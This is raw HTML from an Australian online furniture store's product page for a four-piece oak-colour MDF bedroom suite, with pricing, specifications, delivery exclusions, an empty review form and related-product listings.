Overall you save <span class="amount-discount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,885.00</bdi></span></span> <span class="percentage-discount">(70%)</span> on this product</li></ul></div></div></div><div class="stock-availability in-stock">In Stock</div><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="807.99" data-platform="WooCommerce" data-page-type="product" data-item-skus="V43-BDS-CEL-4PC-TBY-D-OAK" data-item-categories="Bed Frames"></square-placement><p><img data-lazyloaded="1" src="[data-uri]" width="914" height="550" class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" data-src="https://www.wizit.money/img/plugin/wizit.png"> Payments starting from $10.00 per week. <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="false"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="40511"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="true"></p><form class="cart" action="https://mattressoutlet.net.au/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-double-size-oak-colour-bed-bedside-table-tallboy/" method="post" enctype='multipart/form-data'> <script type="litespeed/javascript">jQuery(document).ready(function(){})</script> <div class="quantity">
<input type="button" value="-" class="minus" />
<label class="screen-reader-text" for="quantity_697004fea4257">4 Pieces Bedroom Suite Natural Wood Like MDF Structure Double Size Oak Colour Bed, Bedside Table &amp; Tallboy quantity</label>
<input
type="number"
id="quantity_697004fea4257"
class="input-text qty text"
step="1"
min="1"
max="15"
name="quantity"
value="1"
title="Qty"
size="4"
inputmode="numeric" />
<input type="button" value="+" class="plus" /></div>
<button type="submit" name="add-to-cart" value="40511" class="single_add_to_cart_button button alt">Add to cart</button><input type="hidden" id="kapee_quick_buy_product_40511" value="40511"  /><div id="kapee_quick_buy_container_40511" class="kapee-quick-buy"><input  id="kapee_quick_buy_button_40511"   class="kapee_quick_buy_button kapee_quick_buy_simple kapee_quick_buy_40511" value="Buy Now" type="button" name="kapee_quick_buy_button"  data-product-type="simple" data-product-id="40511"></div></form><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-40511  wishlist-fragment on-first-load"
data-fragment-ref="40511"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:40511,&quot;parent_product_id&quot;:40511,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=40511&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="40511"
data-product-type="simple"
data-original-product-id="40511"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div>
<a href="https://mattressoutlet.net.au?action=yith-woocompare-add-product&id=40511" class="compare button" data-product_id="40511" rel="nofollow">Compare</a><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">V43-BDS-CEL-4PC-TBY-D-OAK</span></span>
<span class="posted_in">Category: <a href="https://mattressoutlet.net.au/bed-frames/" rel="tag">Bed Frames</a></span><div class="shipping_cal" style="padding:17px;"><h3 style="color:#277A84">Why shop at Mattressoutlet.net.au?</h3><ul><li>FAST SHIPPING AUSTRALIA WIDE</li><li>100% SECURE TRANSACTIONS</li><li>BUY NOW PAY LATER</li></ul></div><br><div class="shipping_cal"><h3></h3><form method="post" action=""><div><h5>Shipping Calculator</h5><div>
<input name="postcode"  name="postcode" type="text" class="form-control" placeholder="Postcode" required style="display:inline-block;width:40%">
<input type="submit" value="Submit" name="submit" style="display:inline-block;width:50%"></div></form></div></div></div></div></div></div><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description">
Description					</a></li><li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
<a href="#tab-additional_information">
Additional information					</a></li><li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">
Reviews (0)					</a></li></ul><div class="tab-content-wrap">
<a href="#tab-description" class="accordion-title title-description">Description</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><p><span><strong><span>Product Description:</span></strong></span></p><p><strong>Traditional Beauty</strong><br />This bed has a traditional look with its MDF board construction. It is made from natural wood like MDF, so it is quite hard to distinguish it from the wooden beds. But it comes to you in much cheaper price than wooden beds as we directly deal with the suppliers without any intervene of middle man. Its design has been kept simple to match with a mature personality elegantly. Check it from the attached picture yourself.</p><p><strong>Aesthetic Metal Handle</strong><br />The drawers of both the tallboy and bedside table have slim handles. This safety feature would reduce the chance of getting hurt while walking beside it. Also, high quality metal handles will offer a gorgeous look to your bedroom.</p><p><strong>Ample Storage</strong><br />This tallboy comes with abundance of storage for stowing your accessories along with your attire. It has five spacious drawers where you can neatly arrange your staffs and thus keep your home clean and tidy. The drawers operate with the help of metal slide rails which ensure smooth functioning.</p><p><strong>Abracadabra</strong><br />Would you like to enchant your kid with some magical tricks? Then you can do so with our Cielo bedside table. The design of the drawers is magical in a sense that they have two drawers inside a single looking drawer. You will pull one drawer and two will come out! So just do the abracadabra and surprise your kid.</p><hr/><p><span><strong><span>Key Features:</span></strong></span></p><p>Natural Wood like MDF Board<br />Sturdy Slats to Provide Better Mattress Support<br />Available in Popular Oak  White Ash Colour<br />Smart Box Packaging<br />Perfect Mail Order Parcel Available for All Over Australia<br />Corner Protection Attached with the Box for Safe Transit<br />Step by Step Assembly Instructions Provided<br />Matching Tall Boy (One Piece) and Bedside Table(Two Pieces)<br />Slim Metal Handle Available with All the Drawers in Tallboy and Bedside Table<br />Drawers Slide Smoothly with Roller Runner System in Tallboy and Bedside Table</p><hr/><p><span><strong><span>Product Specification:</span></strong></span></p><div>Bed Frame</div><p>Product Dimension (cm):<br />    Double: L-197.5 x W-146.5 x H-100<br />    Queen: L-213.5 x W-162.5 x H-100<br />    King: L-213.5 x W-192.5 x H-100<br />Product Weight (kg): Double-65, Queen- 76, King-86<br />Box Dimension (cm):<br />    Double: Box 1: L-144.5 x W-61.2 x H-10.8, Box 2: L-196 x W-30.7 x H-10.5<br />    Queen Box 1: L-160.5 x W-61.2 x H-10.8, Box 2: L-212 x W-30.7 x H-10.5<br />    King: Box 1: L-190.5 x W-61.2 x H-10.8, Box 2: L-212 x W-30.7 x H-10.5<br />Box Weight (kg):<br />    Double: Box 1: 46, Box 2: 25<br />    Queen: Box 1: 47, Box 2: 26<br />    King: Box 1: 50, Box 2: 27<br />Packaging Type: Flatpack</p><div>Tallboy</div><p>Product Dimension: L-80.8 x W-45 x H-115.5cm<br />Product Weight: 47.5kg<br />Box Dimension (cm):<br />    Top Panel/Drawers: L-86.5 x W-49.7 x H-13.1<br />    Side Panel/Back Panel/Hardware: L-118.5 x W-47.2 x H-8.8<br />Box Weight (kg): Box 1- 27, Box 2- 23<br />Drawer Measurement: L-40.5 x W-62.5 x H-17cm<br />Packaging Type: Flatpack</p><div>Bedside Table</div><p>Product Dimension: L-50 x W-40 x H-45.6cm<br />Product Weight: 15kg<br />Box Dimension: L-55.5 x W-44.7 x H-14.2cm<br />Box Weight: 16kg<br />Packaging Type: Flatpack</p><p><strong>Package contents:</strong> 1X 4 Pieces Bedroom Suite Natural Wood Like MDF Structure Double Size Oak Colour Bed, Bedside Table  Tallboy</p><hr/><p><strong><span>Images are for illustration purposes only. The colours may slightly vary from actual product.</span></strong></p><p><strong>Delivery excludes the following postcodes:</strong></p><p>0801, 0822, 0872 &#8211; 0887, 2898 &#8211; 2899, 4470 &#8211; 4471, 4580 &#8211; 4581, 4600, 4650 &#8211; 4655, 4819 &#8211; 4830, 4850 &#8211; 4856, 4858 &#8211; 4860, 4870 &#8211; 4876, 4878, 4880 &#8211; 4881, 4885 &#8211; 4895, 5607, 5640 &#8211; 5650, 5653 &#8211; 5720, 5723 &#8211; 5724, 5730 &#8211; 5731, 5733 &#8211; 5734, 6312, 6315 &#8211; 6386, 6394 &#8211; 6397, 6409 &#8211; 6452, 6462 &#8211; 6490, 6512 &#8211; 6515, 6517 &#8211; 6519, 6522 &#8211; 6537, 6574 &#8211; 6575, 6605 &#8211; 6850, 7255  7257</p></p><p>If your postcode is within the above ranges then please contact us for a postage quote.</p></div></div><div class="tab-content-wrap">
<a href="#tab-additional_information" class="accordion-title title-additional_information">Additional information</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label">Weight</th><td class="woocommerce-product-attributes-item__value">144.5 kg</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label">Dimensions</th><td class="woocommerce-product-attributes-item__value">213.5 &times; 146.5 &times; 100 cm</td></tr></table></div></div><div class="tab-content-wrap">
<a href="#tab-reviews" class="accordion-title title-reviews">Reviews (0)</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div id="reviews" class="row woocommerce-Reviews"><div id="comments" class="col-12 col-md-7"><div class="fancy-rating-summery kapee-arrow"><div class="rating-avg-wrap"><div class="rating-avg">0 &#9733;</div><div class="rating-review-count">
<span>0 Ratings</span></div></div><div class="rating-histogram-wrap"><div class="rating-histogram"><div class="rating-bar"><div class="rating-star">5 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">4 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">3 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">2 &#9733;</div><div class="progress"><div class="progress-bar poor" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">1 &#9733;</div><div class="progress"><div class="progress-bar bad" style="width:0%"></div></div><div class="rating-count zero">0</div></div></div></div></div><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div id="review_form_wrapper" class="col-12 col-md-5"><div id="review_form"><div id="respond" class="comment-respond"><h4 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;4 Pieces Bedroom Suite Natural Wood Like MDF Structure Double Size Oak Colour Bed, Bedside Table &#038; Tallboy&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-double-size-oak-colour-bed-bedside-table-tallboy/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://mattressoutlet.net.au/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating fancy-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='40511' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class="clear"></div></div></div></div></div><section class="related"><h2>Related products</h2><div id="section-98308" class="row"><div class="products product-style-3  grid-view owl-carousel kapee-carousel grid-columns-5 product-cart-icon"><div class="product type-product post-3704 status-publish first instock product_cat-bed-frames product_cat-double-bed-frames product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3704  wishlist-fragment on-first-load"
data-fragment-ref="3704"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3704,&quot;parent_product_id&quot;:3704,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3704&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3704"
data-product-type="simple"
data-original-product-id="3704"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-double-full-size-gas-lift-bed-frame-base-with-storage-mattress-grey-fabric-vila/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-VILA-D-GY-AB-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-VILA-D-GY-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-VILA-D-GY-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-VILA-D-GY-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-VILA-D-GY-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-VILA-D-GY-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-VILA-D-GY-AB-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-VILA-D-GY-AB-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-VILA-D-GY-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-VILA-D-GY-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-VILA-D-GY-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-VILA-D-GY-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-VILA-D-GY-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-VILA-D-GY-AB-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/" rel="tag">Bed Frames</a>, <a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" rel="tag">Double</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-double-full-size-gas-lift-bed-frame-base-with-storage-mattress-grey-fabric-vila/" target="_self">Artiss Bed Frame Double Size Gas Lift Grey VILA</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>863.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>258.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="258.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="BFRAME-E-VILA-D-GY-AB" data-item-categories="Bed Frames,Double"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=3704" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3704" data-product_sku="BFRAME-E-VILA-D-GY-AB" aria-label="Add &ldquo;Artiss Bed Frame Double Size Gas Lift Grey VILA&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3704  wishlist-fragment on-first-load"
data-fragment-ref="3704"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3704,&quot;parent_product_id&quot;:3704,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3704&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3704"
data-product-type="simple"
data-original-product-id="3704"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-double-size-oak-colour-bed-bedside-table-tallboy/?action=yith-woocompare-add-product&id=3704" class="compare button" data-product_id="3704" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-double-full-size-gas-lift-bed-frame-base-with-storage-mattress-grey-fabric-vila/" data-id="3704">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-40630 status-publish outofstock product_cat-bed-frames has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-40630  wishlist-fragment on-first-load"
data-fragment-ref="40630"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:40630,&quot;parent_product_id&quot;:40630,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=40630&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="40630"
data-product-type="simple"
data-original-product-id="40630"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/4-pieces-bedroom-suite-made-in-solid-wood-acacia-veneered-king-size-oak-colour-1x-bed-2x-bedside-table-1x-tallboy/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/02-500x500_2__2_7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/02-500x500_2__2_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/02-500x500_2__2_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/02-500x500_2__2_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/02-500x500_2__2_7.jpg 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-HNAH-4Pc-K-09_7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-HNAH-4Pc-K-09_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-HNAH-4Pc-K-09_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-HNAH-4Pc-K-09_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-HNAH-4Pc-K-09_7.jpg 500w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/" rel="tag">Bed Frames</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/4-pieces-bedroom-suite-made-in-solid-wood-acacia-veneered-king-size-oak-colour-1x-bed-2x-bedside-table-1x-tallboy/" target="_self">4 Pieces Bedroom Suite made in Solid Wood Acacia Veneered King Size Oak Colour 1X Bed, 2X Bedside Table &#038; 1X Tallboy</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6,450.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,934.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="1934.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V43-BDS-HNAH-4PC-K" data-item-categories="Bed Frames"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/4-pieces-bedroom-suite-made-in-solid-wood-acacia-veneered-king-size-oak-colour-1x-bed-2x-bedside-table-1x-tallboy/" data-quantity="1" class="button product_type_simple" data-product_id="40630" data-product_sku="V43-BDS-HNAH-4PC-K" aria-label="Read more about &ldquo;4 Pieces Bedroom Suite made in Solid Wood Acacia Veneered King Size Oak Colour 1X Bed, 2X Bedside Table &amp; 1X Tallboy&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-40630  wishlist-fragment on-first-load"
data-fragment-ref="40630"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:40630,&quot;parent_product_id&quot;:40630,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=40630&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="40630"
data-product-type="simple"
data-original-product-id="40630"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-double-size-oak-colour-bed-bedside-table-tallboy/?action=yith-woocompare-add-product&id=40630" class="compare button" data-product_id="40630" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/4-pieces-bedroom-suite-made-in-solid-wood-acacia-veneered-king-size-oak-colour-1x-bed-2x-bedside-table-1x-tallboy/" data-id="40630">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-40777 status-publish outofstock product_cat-bed-frames has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-40777  wishlist-fragment on-first-load"
data-fragment-ref="40777"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:40777,&quot;parent_product_id&quot;:40777,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=40777&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="40777"
data-product-type="simple"
data-original-product-id="40777"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
